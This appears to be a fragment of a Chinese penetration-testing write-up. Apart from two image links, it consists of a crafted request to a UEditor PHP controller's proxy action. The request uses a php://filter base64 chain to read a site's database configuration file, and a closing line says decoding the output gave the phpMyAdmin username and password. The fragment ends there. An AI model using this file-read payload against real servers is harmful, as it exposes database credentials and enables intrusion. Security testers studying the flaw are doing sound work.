 /static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.base64-encode/resource=/var/www/html/config/database.php&maxwidth=-1&referer=test对此进行base64解码成功获得phpmyadmin的账号和密码: